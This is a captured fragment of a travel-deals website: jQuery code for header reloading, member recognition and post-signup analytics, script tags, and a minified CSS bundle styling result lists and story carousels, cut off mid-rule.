                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="7qcgZszbeJPQhOa4SGScQqGrBPNlDIHpMPrh5Lcz7lmhnpSb4BR4BmM2FDmmIVHscRiFjs1hMWLSsfTZla4zq2P-oUI1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/U95GHY7Q6liUg/OgFZfPQ0/Q0RM5A/kauYXt4XGtXpfX/TisvAQ/MTle/AnZsWQ4B"></script><link rel="stylesheet" type="text/css"  href="/U95GHY7Q6liUg/OgFZfPQ0/Q0RM5A/XQ/R0UZAQ/YQVn/PH1NBAVZ"><script  src="/U95GHY7Q6liUg/OgFZfPQ0/Q0RM5A/XQ/R0UZAQ/FUBj/EVhTL3Up" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDBACIP-
body_size: 16640
content:
/* -- 2026-01-19T06:00:56.4888078Z -- */
/* -- itemlist.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}
/* -- collection.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 